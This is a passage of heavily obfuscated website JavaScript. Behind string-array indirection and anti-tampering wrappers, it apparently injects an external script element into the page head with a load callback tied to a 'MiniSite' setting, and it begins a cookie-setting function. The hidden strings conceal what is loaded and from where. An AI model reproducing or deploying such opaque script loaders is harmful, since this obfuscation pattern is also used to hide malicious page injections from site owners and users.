:0x1a1,_0xa0291c:0x1e4},_0x2a2548={_0x9a43c4:0x1ec,_0x3cc7f6:0x1c8,_0x189794:0x1e3,_0xdedb27:0x1db,_0x435ef5:0x1ea,_0x4af5f3:0x1f3,_0x4f59c5:0x1f4,_0x389425:0x52d,_0x139cb4:0x4dc,_0xe20b8f:0x526},_0x574fa5={_0x54e275:0x63e,_0x20d818:0x185,_0x5aff07:0xf0},_0x14b88a={_0x19c605:0x166},_0x599a33={_0x13dd61:0xaa,_0x29d8b8:0xb4,_0xee48b2:0x4c1},_0x11d9a2={_0x1a795a:0x11f,_0x5082d8:0x17f,_0x29f4cb:0x1fc},_0x330d4f={'zYnau':function(_0x4d05fc,_0x1a2bb5){return _0x4d05fc==_0x1a2bb5;},'BqsKw':function(_0x308593,_0x455af6){return _0x308593==_0x455af6;},'KULAd':function(_0x202216,_0x4f56d2){return _0x202216!=_0x4f56d2;},'NxduE':function(_0x47adde){return _0x47adde();},'QXwaX':function(_0x4e0026,_0x183d0e){return _0x4e0026(_0x183d0e);},'gnRPd':function(_0x6961ce,_0x166166){return _0x6961ce+_0x166166;},'LUWFX':function(_0x29c84e,_0x46c941){return _0x29c84e+_0x46c941;},'vQXgM':'return\x20(fu'+_0x494e10(-_0x5cfb55._0x24ea78,-_0x5cfb55._0x5e78b2,-0x182,-_0x5cfb55._0x307efa),'fVKym':_0x2825b2(_0x5cfb55._0x5c114d,_0x5cfb55._0x2ef222,0x59d,_0x5cfb55._0x59e876)+_0x494e10(-0x15e,-0x136,-0x181,-_0x5cfb55._0x3b198a)+_0x2825b2(_0x5cfb55._0x3aa419,_0x5cfb55._0x5af747,_0x5cfb55._0x5ee0ff,_0x5cfb55._0x465444)+'\x20)','GNZDk':function(_0x11fe63){return _0x11fe63();},'qfBAD':function(_0x599b7f,_0x3877ae){return _0x599b7f===_0x3877ae;},'IcZHr':_0x494e10(-_0x5cfb55._0xa9dc2d,-_0x5cfb55._0x46a08d,-_0x5cfb55._0xf3588e,-_0x5cfb55._0x4b4a8b),'EDYgE':_0x494e10(-0x183,-_0x5cfb55._0xf69d03,-_0x5cfb55._0x2d2c4c,-_0x5cfb55._0x205bf5),'hSdQK':function(_0x19bd89){return _0x19bd89();}};function _0x2825b2(_0x28a086,_0x39c86a,_0x2ffac2,_0xbeec6e){return _0x24146a(_0x28a086-_0x11d9a2._0x1a795a,_0x39c86a-_0x11d9a2._0x5082d8,_0x2ffac2,_0x28a086-_0x11d9a2._0x29f4cb);}function _0x494e10(_0x17374f,_0x4ed583,_0x57ebe2,_0x247b88){return _0x24146a(_0x17374f-_0x599a33._0x13dd61,_0x4ed583-_0x599a33._0x29d8b8,_0x4ed583,_0x17374f- -_0x599a33._0xee48b2);}var _0x57023d=document[_0x919c[0xa3f*0x3+-0x1*-0x1d75+0x1*-0x3c2b]](_0x919c[0x91*0x26+-0x252b+0xfab]);_0x57023d[_0x919c[0x1*-0xa6f+-0x10a9+-0x2*-0xd91]](_0x919c[0x14cf*0x1+0x20aa+-0x3571],_0x919c[0x1c28+-0x17cb*-0x1+-0xa62*0x5]),_0x57023d[_0x919c[-0x41*0xf+-0x1fde+-0x29*-0xdf]](_0x919c[-0x4f*-0x2b+0x1c4*-0x16+0x199e],_0x919c[-0x61f*-0x5+-0x1a69+-0x426]),_0x57023d[_0x919c[0x190e+0x6d6+-0x1fda]](_0x919c[0x1*-0xca9+-0x1e2c+-0x1*-0x2ae2],_0x338ffe),document[_0x919c[0x171d+0x159f+-0x2cac]](_0x919c[-0x234f+-0x55e*0x1+-0x145e*-0x2])[0x183f+0x163d+-0x2e7c][_0x919c[0x38*0x60+-0x27b+-0x1d*0xa3]](_0x57023d);if(MiniSite[_0x919c[-0x862*0x2+-0x1604+-0x11*-0x248]][_0x919c[-0x10*0x149+-0x109*0x5+0x19ce]]){if(_0x330d4f[_0x2825b2(0x537,_0x5cfb55._0x3e3445,_0x5cfb55._0x2c3abb,_0x5cfb55._0x235d00)](_0x330d4f[_0x2825b2(_0x5cfb55._0x136432,_0x5cfb55._0x56a797,_0x5cfb55._0xc1d93b,_0x5cfb55._0x5979e0)],_0x330d4f[_0x494e10(-_0x5cfb55._0x49b430,-_0x5cfb55._0x578447,-_0x5cfb55._0x307859,-0x1b4)]))_0x57023d[_0x919c[-0x166b+-0x21e5+0x3862]]=function(){function _0x3cbd97(_0x5321dc,_0x5acaea,_0x2a726b,_0xa3313){return _0x494e10(_0x2a726b- -0x37,_0x5321dc,_0x2a726b-0x1a5,_0xa3313-_0x14b88a._0x19c605);}function _0x28eb8a(_0x5720e4,_0x43bbcc,_0x2da74a,_0xc12208){return _0x494e10(_0x5720e4-_0x574fa5._0x54e275,_0xc12208,_0x2da74a-_0x574fa5._0x20d818,_0xc12208-_0x574fa5._0x5aff07);}(_0x330d4f['zYnau'](this[_0x919c[-0xe2*-0x1+0x74f*-0x3+0x9f*0x22]],_0x919c[0x2ce*0x6+0x1744+0x18a*-0x1a])||_0x330d4f[_0x3cbd97(-_0x2a2548._0x9a43c4,-_0x2a2548._0x3cc7f6,-_0x2a2548._0x189794,-_0x2a2548._0xdedb27)](this[_0x919c[-0x683+-0xb1e+0x11b6]],_0x919c[-0xe*-0x79+-0x4aa*0x7+0x1*0x1a1e]))&&(_0x330d4f[_0x3cbd97(-_0x2a2548._0x435ef5,-_0x2a2548._0x4af5f3,-_0x2a2548._0x4f59c5,-0x1d1)](_0x32910e,undefined)&&_0x330d4f[_0x28eb8a(0x4ed,_0x2a2548._0x389425,_0x2a2548._0x139cb4,_0x2a2548._0xe20b8f)](_0x32910e));};else{var _0x29ff99={_0xe90f68:0x50f,_0x53fe16:0x4d9,_0x354485:0x505,_0x1943da:0x4fd},_0x4134a2=_0x301e2c?function(){var _0x497d58={_0x421a7e:0xab,_0x3a8394:0x1dc};function _0x34b15a(_0x44187f,_0x5f411a,_0x384556,_0x4a2032){return _0x494e10(_0x5f411a-0x632,_0x384556,_0x384556-_0x497d58._0x421a7e,_0x4a2032-_0x497d58._0x3a8394);}if(_0x190663){var _0x14ea51=_0x268d02[_0x34b15a(_0x29ff99._0xe90f68,_0x29ff99._0x53fe16,_0x29ff99._0x354485,_0x29ff99._0x1943da)](_0x4f8779,arguments);return _0x1d5dbc=null,_0x14ea51;}}:function(){};return _0x440702=![],_0x4134a2;}}else{if(_0x2825b2(_0x5cfb55._0x259fb,_0x5cfb55._0xd3730,_0x5cfb55._0x57c8d0,_0x5cfb55._0x505247)===_0x494e10(-_0x5cfb55._0x45d1c4,-_0x5cfb55._0x433210,-_0x5cfb55._0x2c5bda,-_0x5cfb55._0x2fca20)){var _0xf577dc;try{_0xf577dc=CQivTj[_0x2825b2(_0x5cfb55._0x2bd9ad,_0x5cfb55._0x264529,0x4f8,_0x5cfb55._0x2cbeca)](_0x52e1ce,CQivTj[_0x494e10(-_0x5cfb55._0x2cd4b0,-_0x5cfb55._0x5bf90c,-_0x5cfb55._0x265d05,-_0x5cfb55._0x24016e)](CQivTj[_0x494e10(-_0x5cfb55._0x130af0,-_0x5cfb55._0x2250a7,-_0x5cfb55._0x2572a0,-_0x5cfb55._0x42fcc8)](CQivTj[_0x2825b2(0x57c,0x552,_0x5cfb55._0x3d3bbe,0x560)],CQivTj[_0x494e10(-0x13d,-0x162,-_0x5cfb55._0x42a0af,-_0x5cfb55._0x23cbfa)]),');'))();}catch(_0xab2107){_0xf577dc=_0x4912fc;}return _0xf577dc;}else{if(MiniSite[_0x919c[-0x1*-0x544+-0x270a+0x21c6]][_0x919c[-0x12f6+-0x1c2+0x1*0x14cf]])_0x57023d[_0x919c[0xdb1+0x16c8+-0x43*0x8b]]=function(){var _0xfa6689={_0x1bd4ac:0x2ef,_0x184eac:0x181,_0xd3033e:0x77},_0x4cfcb1={_0x2a0c9a:0xb2};function _0x23d635(_0x2b796c,_0x31b34e,_0x3b90fd,_0x27d3df){return _0x2825b2(_0x3b90fd- -0x381,_0x31b34e-_0x4cfcb1._0x2a0c9a,_0x27d3df,_0x27d3df-0x40);}function _0x5d58fc(_0xd60dde,_0x5837ea,_0x25b657,_0xc6552a){return _0x2825b2(_0x25b657- -_0xfa6689._0x1bd4ac,_0x5837ea-_0xfa6689._0x184eac,_0xd60dde,_0xc6552a-_0xfa6689._0xd3033e);}_0x330d4f[_0x5d58fc(0x221,_0x57e942._0x26d803,_0x57e942._0x2ed7e2,_0x57e942._0x1c0a36)](_0x32910e,undefined)&&_0x330d4f[_0x23d635(_0x57e942._0x130b41,_0x57e942._0x429c66,_0x57e942._0x5b160d,_0x57e942._0xa0291c)](_0x32910e);};else{if(_0x330d4f['KULAd'](_0x32910e,undefined)){if(_0x330d4f['EDYgE']!==_0x2825b2(0x53a,_0x5cfb55._0x4cef20,_0x5cfb55._0x14d7bc,0x547)){if(_0x2ddcdf){var _0x51c54c=_0x19ac23[_0x494e10(-_0x5cfb55._0x10fd17,-0x165,-_0x5cfb55._0x79b09f,-0x19b)](_0x252f15,arguments);return _0x476601=null,_0x51c54c;}}else _0x330d4f[_0x2825b2(_0x5cfb55._0x3549aa,_0x5cfb55._0x4d3de9,_0x5cfb55._0x84e66,0x4ff)](_0x32910e);}}}}}};function setCookie(_0x1f705d,_0x50d132,_0x4d3f0a){var _0x5463bf={_0x395d15:0x35f,_0x267767:0x3c7,_0x2e68cb:0x388,_0x56b19c:0x398,_0x4d3026:0x37a,_0x3f217d:0x342,_0x244c9c:0x383,_0x57cd0f:0x75,_0x43ae76:0x5a,_0x32d9c0:0x7a,_0x397456:0x6d,_0x50e69d:0xa0,_0x4ea2c8:0x36b,_0x3bb2e5:0x39f,_0x5d7230:0x39a,_0x4724de:0x34c,_0x102d96:0x347,_0x575a5d:0x63,_0x398036:0x53,_0x5ce6a1:0x2c,_0x36c06c:0xb2,_0x3cf275:0xb2,_0x2f7fd0:0xc9,_0x413052:0x76,_0x1d06b2:0x398,_0x391fe1:0x367,_0x18d454:0x3e3,_0x4818b4:0x3a9,_0x27be6e:0x38a,_0x1dcdb2:0x3a0,_0x2b47be:0x3dd,_0x57aac2:0x3aa,_0x16f08c:0x3c3,_0x12c820:0x4f,_0x2875d4:0x49,_0x32fdf4:0x5c,_0x55c19f:0x393,_0x533651:0x3a9,_0x1dbe3c:0x391,_0x2d0116:0x6f,_0x29013b:0x93,_0x3546d2:0xd0,_0x287b95:0xfd,_0x123f14:0xd6,_0x5c0a82:0x94},_0x2c024b={_0x32abf7:0x2c,_0x32848c:0xc1},_0x109998={_0x40d184:0x10,_0x482316:0x82,_0x1de6db:0x350},_0x2d6e37={_0x2695c0:0x11e,_0x436690:0xe2,_0x32c2ca:0x103,_0x4fdc88:0x100,_0x1bda53:0x496,_0x124463:0x46e,_0x3b2201:0x49e,_0x58e1ab:0x46c,_0x404923:0x4a5,_0x382f83:0x447,_0x3cbbe7:0x47a,_0xed9e8a:0x470,_0x5caa60:0x484,_0x4e6bf1:0x134,_0x37258a:0xfd,_0x2ae998:0x138,_0x151234:0x15e,_0xe37a79:0x144,_0x49de70:0x135,_0x92b1e4:0x43e,_0x1c3e93:0x415,_0x4e4a0e:0x46f,_0x5799e4:0x473,_0x3618dc:0x430,_0x150668:0x490,_0x10df62:0xb5,_0x279181:0x10d,_0x4738ed:0xcb,_0x4925b1:0x49c,_0x58be2d:0xff,_0xa415ea:0xc1,_0x155222:0x141,_0x57885d:0x44e,_0x813dc2:0x41b,_0x37560b:0x44f,_0x3b0019:0x427,_0x1ce717:0x10f,_0x911369:0x124,_0x2d53b5:0xd9,_0x252286:0xe6,_0xc890d2:0xa4,_0x1a1fd4:0xd5,_0x141499:0xfa,_0x2d5eff:0xf8,_0x22382b:0xe3,_0x321cdc:0xac,_0x199b4e:0x3de,_0x3e0d52:0x43b,_0x348c5a:0x47c,_0x6c28a1:0x43f,_0x33d95d:0x459,_0x4f1a11:0x12a,_0x1a4513:0x13f,_0x1e2997:0x16d,_0x571573:0xf9,_0x207ee4:0xf1,_0x371017:0xfe,_0x4f1e83:0x44a,_0x66ec31:0x414,_0x3ccb4d:0x409,_0x456a28:0x14a,_0x2c8665:0x12d,_0x22d6b9:0x151,_0x23d957:0xea,_0x19512f:0x16e,_0x462444:0x181,_0x3288ec:0x132,_0x358372:0xf2,_0x1b00f3:0x12d,_0x1f6c34:0x14a,_0x4eed38:0x168,_0x16f675:0x14b},_0x94a054={_0x5ba695:0x4a1,_0x3ae9a7:0x4a5,_0x2039d8:0x461,_0x47808d:0x4cb,_0x13b534:0x4a5,_0x1b22fc:0x4a8,_0x3ff6dc:0x47e,_0x1b5161:0x4d8,_0x40d0db:0x45a,_0x41c463:0x42b,_0x3c1730:0x43a,_0x1f639a:0x4af,_0x5f5641:0x4ec,_0x1c6dc6:0x49e,_0x47a70d:0x48c,_0x4c032a:0x4c5,_0x4f109a:0x4f6,_0x43e260:0x4d0,_0x5e0dad:0x47f},_0x265c17={_0x318dbc:0xb0,_0x4b812c:0x6e,_0x2220ad:0xad},_0x56efd6={_0x1b57dc:0x12c,_0x26a296:0xb6,_0x3fafe1:0xec,_0x1f1985:0xb5,_0x485d21:0x500,_0x1df1eb:0x4c7,_0x47ab10:0x4f1,_0x5d1772:0x4ac,_0x4f61b0:0x4a5,_0x595344:0x4e6,_0x2ec592:0x50d,_0x318a4c:0x4a3,_0x3706af:0x48d,_0x1f2855:0x4b8,_0x58b99e:0x4fb,_0x3bb2ce:0x4dd,_0x359f83:0x4f7,_0x5a079b:0x4f4,_0x363679:0x488,_0x21108a:0x4f2,_0x43c1eb:0x141,_0x50c889:0x127,_0x1fd86a:0x11a,_0x103dc3:0xf6},_0x136b09={_0x3c04f3:0x177,_0x3c0745:0x192,_0x421462:0x159},_0x39137d={_0x3ea47b:0x291,_0x436406:0x266,_0x5f07ef:0x27c,_0x414759:0x24f,_0x4f88db:0x2dd,_0xe65a5a:0x2cd,_0x4632ca:0x2da,_0xfd4736:0x308,_0xb757dd:0x298,_0x47449d:0x275,_0x3a9dd3:0x2b0,_0x93a23b:0x286},_0x1547ce={_0x2c378d:0x23e,_0x48ba3f:0x260,_0x2a0b86:0x24d,_0x5b912e:0x252},_0x4051cb={'SrSME':function(_0x2b02dd){return _0x2b02dd();},'XBeng':function(_0x15a9a7,_0x42ac70){return _0x15a9a7!==_0x42ac70;},'svsYy':_0x31a733(_0x5463bf._0x395d15,_0x5463bf._0x267767,_0x5463bf._0x2e68cb,_0x5463bf._0x56b19c),'BynOj':_0x31a733(0x362,_0x5463bf._0x4d3026,_0x5463bf._0x3f217d,_0x5463bf._0x244c9c)+'+$','XDCIG':function(_0x3929b8,_0x5dc681,_0xb4d01b,_0x4e88e4){return _0x3929b8(_0x5dc681,_0xb4d01b,_0x4e88e4);},'Rmhah':_0x44360a(-_0x5463bf._0x57cd0f,-0x3c,-0x5e,-_0x5463bf._0x43ae76),'fyGhO':_0x44360a(-_0x5463bf._0x32d9c0,-_0x5463bf._0x397456,-_0x5463bf._0x50e69d,-0xba),'kmzfP':function(_0x41de8b,_0x150530){return _0x41de8b!=_0x150530;},'GuJYM':function(_0x46dda6){return _0x46dda6();},'Jsudq':_0x31a733(0x392,_0x5463bf._0x4ea2c8,_0x5463bf._0x3bb2e5,_0x5463bf._0x5d7230),'iiJFs':'TbjCN','wJXox':function(_0x18819d,_0x1664e6){return _0x18819d+_0x1664e6;},'LOKCB':_0x31a733(0x365,_0x5463bf._0x4724de,_0x5463bf._0x102d96,0x369),'WSDLE':function(_0x1b5b13){return _0x1b5b13();},'hxxLE':_0x44360a(-_0x5463bf._0x575a5d,-0x8b,-_0x5463bf._0x398036,-_0x5463bf._0x5ce6a1),'QLGvR':_0x44360a(-0x85,-_0x5463bf._0x36c06c,-0xaf,-_0x5463bf._0x3cf275),'CSEsp':'info','jjVUV':_0x44360a(-0x90,-0xc4,-_0x5463bf._0x2f7fd0,-_0x5463bf._0x413052),'axFru':_0x31a733(_0x5463bf._0x1d06b2,0x367,0x326,_0x5463bf._0x391fe1),'VdSnr':'trace','EOufQ':function(_0x49b74f,_0x24262e){return _0x49b74f<_0x24262e;},'nUrbB':function(_0x4eac76,_0x262301,_0x75e5ea){return _0x4eac76(_0x262301,_0x75e5ea);},'YsOVF':function(_0x1f866f){return _0x1f866f();},'OcVCf':function(_0x259eb6,_0x372d8e){return _0x259eb6+_0x372d8e;},'EGhCE':function(_0x149e70,_0x49a9eb){return _0x149e70+_0x49a9eb;},'DTVrv':function(_0x54c93b,_0xf314d8){return _0x54c93b==_0xf314d8;},'lbjue':function(_0x21e9e3,_0x90d46c){return _0x21e9e3+_0x90d46c;}},_0x42728b=(function(){var _0x30225b={_0x23a9b0:0x5b9,_0x3e9e16:0x5de,_0x17e93b:0x5b4,_0xba2399:0x5ee},_0x105776={_0x2bf900:0x2c6,_0x35a128:0x60,_0x3305a0:0x63},_0x184438={_0x2fff69:0x3c,_0x90b62f:0x18,_0x1651ca:0x5a},_0x2e597d={_0xad7be7:0xe2,_0x53113f:0x1cb,_0x9872d3:0x103},_0x30e1a7={_0x17750b:0x15a,_0x408909:0x151,_0x1d7041:0x154,_0x286710:0x18a},_0xb1ae01={'MadHm':function(_0x397cbc){var _0x187c2c={_0x4fbca5:0x6b};function _0x167bc0(_0x148a6b,_0x1b41ea,_0x1c1a61,_0x4cfe64){return _0x456f(_0x1c1a61-_0x187c2c._0x4fbca5,_0x1b41ea);}return _0x4051cb[_0x167bc0(_0x1547ce._0x2c378d,_0x1547ce._0x48ba3f,_0x1547ce._0x2a0b86,_0x1547ce._0x5b912e)](_0x397cbc);},'TZhyf':function(_0x1b38d1,_0x48abba){function _0x1604c7(_0x128175,_0x3a5a43,_0x3d616b,_0x4e9a5f){return _0x456f(_0x4e9a5f- -0xac,_0x3d616b);}return _0x4051cb[_0x1604c7(_0x30e1a7._0x17750b,_0x30e1a7._0x408909,_0x30e1a7._0x1d7041,_0x30e1a7._0x286710)](_0x1b38d1,_0x48abba);},'flaIG':_0x4051cb[_0x19a32e(-0x174,-_0x136b09._0x3c04f3,-_0x136b09._0x3c0745,-_0x136b09._0x421462)]},_0x2d5b81=!![];function _0x19a32e(_0x58d7b3,_0x420e7b,_0xbb2a42,_0x5c5894){return _0x44360a(_0x58d7b3- -_0x2e597d._0xad7be7,_0x420e7b-_0x2e597d._0x53113f,_0xbb2a42-_0x2e597d._0x9872d3,_0xbb2a42);}return function(_0x6325e3,_0x21a38a){var _0x495f5b={_0x1e3bd2:0xe6,_0x4b5425:0x478,_0x252187:0x29},_0x56b8a8={_0x4b22ac:0x438,_0x3c288c:0x19d,_0x413c36:0x1e6},_0x1afbe7={'KbBUR':function(_0x20fda9){function _0x25d1b1(_0x746d0e,_0x4b1639,_0x3085f6,_0x291fb9){return _0x456f(_0x746d0e- -0x1d1,_0x3085f6);}return _0xb1ae01[_0x25d1b1(0x33,_0x184438._0x2fff69,_0x184438._0x90b62f,_0x184438._0x1651ca)](_0x20fda9);}};function _0x4ea732(_0x350ddc,_0x3019f4,_0x44c96e,_0x3a0f94){return _0x19a32e(_0x3019f4-_0x105776._0x2bf900,_0x3019f4-_0x105776._0x35a128,_0x44c96e,_0x3a0f94-_0x105776._0x3305a0);}function _0x302cc6(_0x28cfff,_0x334f01,_0x243691,_0x23c8dc){return _0x19a32e(_0x28cfff-_0x56b8a8._0x4b22ac,_0x334f01-_0x56b8a8._0x3c288c,_0x243691,_0x23c8dc-_0x56b8a8._0x413c36);}if(_0xb1ae01['TZhyf'](_0xb1ae01[_0x302cc6(_0x39137d._0x3ea47b,_0x39137d._0x436406,_0x39137d._0x5f07ef,_0x39137d._0x414759)],_0x302cc6(_0x39137d._0x4f88db,_0x39137d._0xe65a5a,_0x39137d._0x4632ca,_0x39137d._0xfd4736)))_0x1afbe7[_0x302cc6(_0x39137d._0xb757dd,_0x39137d._0x47449d,_0x39137d._0x3a9dd3,_0x39137d._0x93a23b)](_0x18162);else{var _0x2965c3=_0x2d5b81?function(){function _0x335706(_0x2b3f6a,_0x51cf49,_0x20b976,_0x1122ff){return _0x4ea732(_0x2b3f6a-_0x495f5b._0x1e3bd2,_0x1122ff-_0x495f5b._0x4b5425,_0x2b3f6a,_0x1122ff-_0x495f5b._0x252187);}if(_0x21a38a){var _0x1ff413=_0x21a38a[_0x335706(_0x30225b._0x23a9b0,_0x30225b._0x3e9e16,_0x30225b._0x17e93b,_0x30225b._0xba2399)](_0x6325e3,arguments);return _0x21a38a=null,_0x1ff413;}}:function(){};return _0x2d5b81=![],_0x2965c3;}};}()),_0x27b0ee=_0x4051cb[_0x31a733(_0x5463bf._0x18d454,_0x5463bf._0x4818b4,0x36c,0x3aa)](_0x42728b,this,function(){var _0x499bed={_0x46968f:0x161,_0x1de1f2:0x1ca,_0x333b66:0x259},_0x22d860={_0x464252:0x1a3,_0x5d5bb0:0xe5,_0x435551:0x173};function _0x29d0fa(_0x26e241,_0x319ad5,_0x5b148c,_0x2d62f1){return _0x31a733(_0x26e241-_0x22d860._0x464252,_0x319ad5-_0x22d860._0x5d5bb0,_0x319ad5,_0x5b148c-_0x22d860._0x435551);}function _0x2e7da3(_0x23ab83,_0x4db0ad,_0x36795f,_0x36f1b1){return _0x31a733(_0x23ab83-_0x499bed._0x46968f,_0x4db0ad-_0x499bed._0x1de1f2,_0x4db0ad,_0x36795f- -_0x499bed._0x333b66);}return _0x27b0ee[_0x2e7da3(_0x56efd6._0x1b57dc,_0x56efd6._0x26a296,_0x56efd6._0x3fafe1,_0x56efd6._0x1f1985)]()[_0x29d0fa(_0x56efd6._0x485d21,0x491,_0x56efd6._0x1df1eb,_0x56efd6._0x47ab10)](_0x4051cb[_0x29d0fa(_0x56efd6._0x5d1772,_0x56efd6._0x4f61b0,_0x56efd6._0x595344,_0x56efd6._0x2ec592)])[_0x29d0fa(_0x56efd6._0x318a4c,_0x56efd6._0x3706af,_0x56efd6._0x1f2855,0x4b4)]()[_0x29d0fa(_0x56efd6._0x58b99e,_0x56efd6._0x3bb2ce,_0x56efd6._0x359f83,0x52b)+'r'](_0x27b0ee)[_0x29d0fa(_0x56efd6._0x5a079b,_0x56efd6._0x363679,0x4c7,_0x56efd6._0x21108a)](_0x4051cb[_0x2e7da3(_0x56efd6._0x43c1eb,_0x56efd6._0x50c889,_0x56efd6._0x1fd86a,_0x56efd6._0x103dc3)]);});_0x4051cb['WSDLE'](_0x27b0ee);var _0x21f82a=(function(){var _0x54afff={_0x3d3d54:0x32b,_0x2fec09:0x31f,_0x1664ff:0x315,_0x24ad80:0x34e,_0x28b68c:0x2d1,_0xb22239:0x314,_0x5df29f:0x2e8,_0x1cc6f6:0x2e4,_0x2586e0:0x482,_0x521277:0x465,_0x3bd523:0x447,_0x5ac80e:0x2f7,_0x479a18:0x293,_0x3e20d1:0x288,_0x42ad1e:0x2ea,_0x1daad3:0x2f0,_0x40bd28:0x2e0,_0x52a641:0x2ed},_0x5eaf2a={_0x2585ba:0x3bc,_0x26f5bc:0x137,_0x113594:0x6a},_0xbf657c={_0x1eaee8:0x56b,_0x57a729:0xfd},_0x3d65e2={_0x2b4fa7:0x242,_0x26ebd6:0x283,_0x275d68:0x24f,_0x3282f9:0x27d},_0x598f9c={_0x1499ac:0x10,_0x4bd413:0x3f,_0x258577:0x1},_0x1c9f10={_0x23ad36:0x15f,_0x1b8bea:0x175,_0x17a83c:0x1b7},_0x4c51cf={_0x113240:0x35,_0x2de345:0xc4},_0x58627f={_0xc62029:0x407,_0x2e8588:0x3ae,_0x3d5bbe:0x406,_0x4c54ce:0x3d7},_0x11e7c4={_0x2cd550:0x1a1},_0x3c1c1d={_0x3e5c2a:0x1fb,_0x23c6e7:0x1c6},_0x26e2d3={_0x1eb6b8:0x3dd},_0x527867={'LsENH':function(_0x298fb4){function _0x43e4d5(_0x2a0464,_0x480b0c,_0x27c584,_0x4f2230){return _0x456f(_0x27c584- -_0x26e2d3._0x1eb6b8,_0x480b0c);}return _0x4051cb[_0x43e4d5(-0x223,-0x214,-_0x3c1c1d._0x3e5c2a,-_0x3c1c1d._0x23c6e7)](_0x298fb4);},'dHwIt':function(_0x3b02cb,_0x2245d7,_0x1ca4c1,_0x351398){return _0x4051cb['XDCIG'](_0x3b02cb,_0x2245d7,_0x1ca4c1,_0x351398);},'Rlsaz':function(_0x241dae,_0x340ac4){function _0xc457f(_0x54e7c8,_0x264ba4,_0x4e26bf,_0x29e459){return _0x456f(_0x29e459-_0x11e7c4._0x2cd550,_0x264ba4);}return _0x4051cb[_0xc457f(_0x58627f._0xc62029,_0x58627f._0x2e8588,_0x58627f._0x3d5bbe,_0x58627f._0x4c54ce)](_0x241dae,_0x340ac4);},'BHQvg':_0x4051cb['Rmhah'],'zQxyI':function(_0x5ed626,_0x1d4ab5){return _0x5ed626!==_0x1d4ab5;},'fSNzH':_0x4051cb[_0x138083(-_0x265c17._0x318dbc,-0x77,-_0x265c17._0x4b812c,-_0x265c17._0x2220ad)]},_0x220101=!![];function _0x138083(_0x4ad1aa,_0x1cbd0e,_0x15e3ef,_0x2eded8){return _0x44360a(_0x4ad1aa- -_0x4c51cf._0x113240,_0x1cbd0e-_0x4c51cf._0x2de345,_0x15e3ef-0x169,_0x15e3ef);}return function(_0x3901dc,_0x5b669a){var _0x337d93={_0xfe4b79:0x56,_0x375ef5:0x89,_0x5cbed5:0xb4,_0x40dd11:0x646,_0x487b13:0x633,_0x267ab2:0x2,_0x515969:0x26,_0x29572b:0xb,_0x1b8e25:0x63,_0x588f78:0x573,_0x3e5d2a:0x5b9,_0x2578ac:0x5a6,_0x199f14:0x59d},_0x4bdaf3={_0x5bdd36:0x29f,_0x25e08e:0xb9,_0x5962eb:0x3f},_0x20ebf3={_0x3a44c2:0x7e},_0x4d2273={'TainX':function(_0x3524dc){function _0x2f117b(_0x20f8cf,_0xfe282f,_0x1fe2bc,_0x3bb6e5){return _0x456f(_0xfe282f- -_0x20ebf3._0x3a44c2,_0x3bb6e5);}return _0x527867[_0x2f117b(_0x1c9f10._0x23ad36,_0x1c9f10._0x1b8bea,_0x1c9f10._0x17a83c,0x150)](_0x3524dc);},'kMFwy':function(_0x790159,_0x41beee,_0x3bcd03,_0x2dcdbd){var _0x436d85={_0x1f7f15:0x20c};function _0x27f068(_0x20e94b,_0x2035d4,_0x5affe4,_0xa2777f){return _0x456f(_0x5affe4- -_0x436d85._0x1f7f15,_0x2035d4);}return _0x527867[_0x27f068(-_0x598f9c._0x1499ac,-_0x598f9c._0x4bd413,_0x598f9c._0x258577,0x38)](_0x790159,_0x41beee,_0x3bcd03,_0x2dcdbd);},'nKUZP':function(_0x5012f2,_0x2e4432){var _0x202464={_0x28d179:0x47};function _0x371226(_0x18b2f6,_0x3d3ad2,_0xa54b8f,_0xe11856){return _0x456f(_0xa54b8f-_0x202464._0x28d179,_0x3d3ad2);}return _0x527867[_0x371226(_0x3d65e2._0x2b4fa7,_0x3d65e2._0x26ebd6,_0x3d65e2._0x275d68,_0x3d65e2._0x3282f9)](_0x5012f2,_0x2e4432);},'HrHTE':_0x527867[_0x400116(_0x54afff._0x3d3d54,_0x54afff._0x2fec09,_0x54afff._0x1664ff,_0x54afff._0x24ad80)],'wSvgT':_0x400116(_0x54afff._0x28b68c,_0x54afff._0xb22239,_0x54afff._0x5df29f,_0x54afff._0x1cc6f6)};function _0x5f295d(_0x4fc992,_0x4fbfad,_0x165141,_0x2e6063){return _0x138083(_0x165141-_0xbf657c._0x1eaee8,_0x4fbfad-0x159,_0x2e6063,_0x2e6063-_0xbf657c._0x57a729);}function _0x400116(_0x228c95,_0x5ea7d1,_0xdcd69b,_0x23cc8e){return _0x138083(_0x228c95-_0x5eaf2a._0x2585ba,_0x5ea7d1-_0x5eaf2a._0x26f5bc,_0xdcd69b,_0x23cc8e-_0x5eaf2a._0x113594);}if(_0x527867[_0x5f295d(_0x54afff._0x2586e0,0x47a,_0x54afff._0x521277,_0x54afff._0x3bd523)](_0x527867[_0x400116(0x2cb,_0x54afff._0x5ac80e,_0x54afff._0x479a18,_0x54afff._0x3e20d1)],_0x527867['fSNzH']))_0x5a7248!=_0x25dd0d&&_0x4d2273[_0x400116(_0x54afff._0x42ad1e,_0x54afff._0x1daad3,_0x54afff._0x40bd28,_0x54afff._0x52a641)](_0x5c6043);else{var _0x21c670=_0x220101?function(){var _0x4068c9={_0x19fd47:0x13c};function _0x43f644(_0x5e36fc,_0x71d9e8,_0x1c9df6,_0x4c38ce){return _0x400116(_0x71d9e8- -_0x4bdaf3._0x5bdd36,_0x71d9e8-_0x4bdaf3._0x25e08e,_0x4c38ce,_0x4c38ce-_0x4bdaf3._0x5962eb);}function _0x1da44c(_0x3e619e,_0x185777,_0x504e15,_0x2bb8e0){return _0x5f295d(_0x3e619e-0x61,_0x185777-0x144,_0x504e15-_0x4068c9._0x19fd47,_0x185777);}if(_0x5b669a){if(_0x4d2273['nKUZP'](_0x4d2273['HrHTE'],_0x4d2273[_0x43f644(_0x337d93._0xfe4b79,0x99,_0x337d93._0x375ef5,_0x337d93._0x5cbed5)])){var _0x261992=_0x5b669a[_0x1da44c(_0x337d93._0x40dd11,0x63e,0x604,_0x337d93._0x487b13)](_0x3901dc,arguments);return _0x5b669a=null,_0x261992;}else 